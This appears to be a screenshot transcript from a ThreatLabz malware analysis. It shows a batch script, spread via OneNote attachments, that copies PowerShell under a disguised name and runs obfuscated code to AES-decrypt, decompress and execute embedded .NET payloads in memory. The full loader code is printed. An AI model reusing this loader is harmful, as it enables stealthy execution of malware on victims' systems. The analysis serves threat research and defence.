 C:\1_content\OneNoteAttachments>set FdrqW=C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
C:\1_content\OneNoteAttachments>if not exist C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe (set FdrqW=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe )
C:\1_content\OneNoteAttachments>copy C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "zoo1.bat.exe" /y && cls
1 file(s) copied.
Copied powershell as
zoo1.bat.exe
Obfuscated Powershell
code
C:\1_content\OneNoteAttachments>call "zoo1.bat.exe" function eJ($P){$P.Replace('@', '')}$wkmy=eJ 'Fro@m@Base@64@Str@ing@';$Hxpw=eJ 'C@r@ea@t@e@De@cry@ptor@';$eLcZ=eJ 'Lo@ad@';$tRzl=
eJ 'Tr@a@nsfo@rmFi@nal@Bl@o@ck@';$hPkA=eJ 'Ch@an@ge@Ext@ens@ion@';$Kpbi=eJ 'Inv@o@ke@';$ICyj=eJ 'Ge@t@Cu@rre@ntPr@o@cess@';$Afpz=eJ 'S@pli@t@';$Zbrc=eJ 'Ent@r@y@Poi@n@t@';$vhNw=eJ
'Re@adA@ll@Te@xt@';function jmPAl($suOYU,$rWJid,$LlygJ){$cZeQL=[System.Security.Cryptography.Aes]::Create();$cZeQL.Mode=[System.Security.Cryptography.CipherMode]::CBC;$cZeQL.Padding
=[System.Security.Cryptography.PaddingMode]::PKCS7;$cZeQL.Key=[System.Convert]::$wkmy($rWJid);$cZeQL.IV=[System.Convert]::$wkmy($LlygJ);$CgHhV=$cZeQL.$Hxpw();$tSQRS=$CgHhV.$tRzl(
$suOYU,0,$suOYU.Length);$CgHhV.Dispose();$cZeQL.Dispose();$tSQRS;}function oxlze($suOYU){$EtogX=New-Object System.IO.MemoryStream(,$suOYU);$vIsgu=New-Object System.IO.MemoryStream;
$PxMoK=New-Object System.IO.Compression.GZipStream($EtogX,[IO.Compression.CompressionMode]::Decompress);$PxMoK.CopyTo($vIsgu);$PxMoK.Dispose();$EtogX.Dispose();$vIsgu.Dispose();
$vIsgu.ToArray();}function vXyZR($suOYU,$rWJid){[System.Reflection.Assembly]::$eLcZ([byte[]]$suOYU).$Zbrc.$Kpbi($null,$rWJid);}$XWnrc=[System.IO.File]::$vhNw([System.IO.Path]::$hPkA
([System.Diagnostics.Process]::$ICyj().MainModule.FileName, $null)).$Afpz([Environment]::NewLine);$IVNMS = $XWnrc[0].Substring(2).$Afpz('\');$Zsyor=oxlze (jmPAl ([Convert]::$wkmy(
$IVNMS[0])) $IVNMS[2] $IVNMS[3]);$nDGxz=oxlze (jmPAl ([Convert]::$wkmy($IVNMS[1])) $IVNMS[2] $IVNMS[3]);vXyZR $nDGxz $null;vXyZR $Zsyor $null;
C:\1_content\OneNoteAttachments>exit
© 2023 ThreatLabz